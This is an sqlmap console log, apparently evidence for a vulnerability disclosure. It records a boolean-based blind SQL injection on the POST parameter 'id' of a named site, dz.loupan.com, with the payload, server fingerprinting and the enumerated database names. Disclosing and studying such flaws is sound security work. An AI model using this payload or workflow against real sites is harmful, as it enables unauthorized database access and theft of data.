 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=36910 AND 3583=3583
---
[16:30:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 7
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5
[16:30:45] [INFO] fetching database names
[16:30:45] [INFO] fetching number of databases
[16:30:45] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:30:45] [INFO] retrieved: 4
[16:30:49] [INFO] retrieved: information_schema
[16:31:22] [INFO] retrieved: haiwai
[16:31:42] [INFO] retrieved: loupan2013
[16:32:03] [INFO] retrieved: wenda
available databases [4]:
[*] haiwai
[*] information_schema
[*] loupan2013
[*] wenda
[16:32:17] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\
output\dz.loupan.com'
www.wooyun.org
[*] shutting down at 16:32:17